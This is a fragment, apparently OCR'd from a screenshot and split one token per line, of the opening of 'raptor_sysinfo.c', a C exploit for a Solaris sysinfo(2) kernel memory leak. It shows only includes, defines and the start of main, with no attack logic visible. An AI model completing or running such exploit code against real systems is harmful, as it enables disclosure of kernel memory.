
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<strings.h>
#
include
<unistd.h>
#
include
<sys/systeminfo.h>
#
define
	INFO1	"raptor_sysinfo.c - 
Solaris sysinfo(2) kernel memory leak"
#
define
	INFO2	"Copyright (c) 2006 
Marco Ivaldi <raptor@0xdeadbeef.info>"
#
define
 BUFSIZE 536870911
int
 	errno
;
int
main
(
int
 argc
,
char
*
*
argv
)
{
int
 	fd
;
	size_t	out
,
 bufsize 
=
 BUFSIZE
;
char
*
buf
;